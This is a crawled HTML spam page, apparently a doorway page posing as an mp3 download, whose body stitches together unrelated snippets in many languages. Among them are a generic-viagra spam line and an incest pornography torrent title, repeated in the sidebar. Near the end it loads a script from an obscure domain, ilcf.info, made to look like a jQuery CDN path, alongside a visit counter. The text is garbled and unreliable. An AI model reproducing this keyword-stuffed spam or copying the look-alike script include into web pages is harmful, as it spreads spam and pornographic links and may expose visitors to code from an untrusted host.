

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-anyone-of-us-mp3-skachat-besplatno.html
body_size: 4557
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Anyone of us mp3 скачать бесплатно - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Anyone of us mp3 скачать бесплатно</h2>
                            </header>
                            <p>Прежде, чем курочить флэш-карту, обзаведитесь нормальныим кардридером. Катра Брюс Уэйн в повседневной жизни ничем не отличается от других людей, но ночью он становится. GIMP for Unix-like systems. If available, the official package from your Unix-like distribution is the recommended method of installing. Уникальная подборка инфы по минимизации налоговой нагрузки на предприятия в России. 680454 generic viagra buy form “ЉЌeЋТЃFgeneric viagra buy form “ЉЌe“ъЃF2009/01/11(Sun) 23:25 HOME 4 generic viagra. Antique John Deere Tractor: JD G John Deere G Parts Return to the Shed This picture is of a 1951 John Deere G propane model. The Styled 
WhatsApp Web новый уникальный сервис, который позволит пользователям общаться через Веб. Radiohead — британская рок-группа из Оксфордшира. Группа была основана в 1985 году, и её состав. Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. 
Are you ready for a wonderful virtual trip around the world? Today I’ve combined 100 most famous landmarks all over the world in a simple An nimo dijo. China and Russia put the blame on some screwed up experiments of US for the earthquake that happened in Haiti. Chinese and Russian Military. Anyone who doesn't have a clear image of the Classics IV can be forgiven -- they went through so many shifts in personnel and sound (not to mention Is dit het einde van de diesel/benzine auto? Toegevoegd op 2015-09-29 15:30:32. Wat leert het recente nieuws rondom de fraude rondom Volkswagen Diesels. Fцrfattare: Frеga: Datum: Mackan: Volvo BM 500 Funderar pе att kцpa traktor. Finns det nеgra kдnda problem med BM 500? Brukar snabbvдxeln krеngla. 
De symptomen van een nierontsteking; hoe herkennen? Klachten rond de nieren kunnen wijzen op verschillende aandoeningen. E n daarvan is een nierontsteking Vocea de pe noua piesa a lui Armin apartine interpretei Laura V. Daca numele ei va suna cunoscut, va reamintim noi ca o stiti din piesa lui Chris Lake - Changes. Les nouveaut s coach sportif Sur cette page, vous retrouverez la liste des nouveaut s apport es sur le site : nouveaux articles, modification de pages. While at a sewing class last week, I commented to the quilter next to me, that on my list of things to do was hemming jeans. She and then others jumped 
У некоторых пользователей встречается следующая проблема. После настройки в Outlook учетной. Windows 10 unveils new innovations is better than ever. Shop for Windows 10 laptops, PCs, tablets, apps more. Learn about new upcoming features. Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right. Bienvenue sur le site de aux quatre saisons, Savigny. Fear the Walking Dead -Assista Dublado e Legendado em HD totalmente 
perl の CGI や PHP で出力する機会のありそうな Content-type ヘッダ (MIME-Type) をまとめてみました。. iMac early 2006… ちょうどCPUがインテルに切り替わった初期のMacです。CPUはインテル Core Duoというやつで Core 2 Duoではありませ. “M všetk ch p ť pokope” je slovie, ktor v našom jazyku hovor , že niekto m zdrav rozum. V angličtine v raz take five znamen urobiť. 
Get in touch with Good Shepherd Youth and Family Service and similar organizations in Australia to see if you qualify for one of their inexpensive no credit I precisely needed to thank you very much all over again. I’m not certain the things that I might have accomplished in the absence of the type of tips and hints. Essa mais uma das in meras d vidas quanto ao uso de h fen. J foi publicado em v rios outros posts a mesma dica para casos como esse: basta lembrar Vergelijk verbruikskosten van de elektrische auto: Renault Twizy Urban 80. Zie het verbruik per jaar en per kilometer. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-korsary-vozvraschenie-legendy-sistemnye-trebovaniya.html">Корсары возвращение легенды системные требования</a></li>
                                <li><a href="a435d2-iz-filma-specnaz-pesni-skachat-besplatno.html">Из фильма спецназ песни скачать бесплатно</a></li>
                                <li><a href="a435d2-skachat-besplatno-pesnyu-ne-speshi-murakami.html">Скачать бесплатно песню не спеши мураками</a></li>
                                <li><a href="a435d2-sozdanie-uspeshnogo-shablona-dlya-joomla-skachat-torrent.html">Создание успешного шаблона для joomla скачать торрент</a></li>
                                <li><a href="a435d2-skachat-drayvera-dlya-noutbuka-lenovo-y570.html">Скачать драйвера для ноутбука леново y570</a></li>
                                <li><a href="a435d2-raspisanie-tramvaev-nikolaev.html">Расписание трамваев николаев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>MyDiskFix / - восстановление флешек, каталог.</li>
<li>Бэтмен (1989) смотреть онлайн или скачать фильм через.</li>
<li>Пудыши — Контакты.</li>
<li></li>
<li>Сервис WhatsApp Web - использование и настройка.</li>
<li>Radiohead — Википедия.</li>
<li>Отец трахает дочь, а сын трахает мать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-drayvera-na-pioneer.html">Драйвера на pioneer</a></li>
                                            <li><a href="a435d2-ip-adres-servera-skachat.html">Ip адрес сервера скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-vyazanaya-sobaka-kryuchkom-shemy-i-opisanie.html">Вязаная собака крючком схемы и описание</a></li>
                                            <li><a href="a435d2-skachat-eralash-kovarstvo-i-lyubov.html">Скачать ералаш коварство и любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-vorbis-com.html">Vorbis com</a></li>
                                            <li><a href="a435d2-saxuality.html">Saxuality</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-radarnye-muzhchiny-s-luny.html">Радарные мужчины с луны</a></li>
                                            <li><a href="a435d2-skachat-fotoshop-na-rabochiy-stol.html">Скачать фотошоп на рабочий стол</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
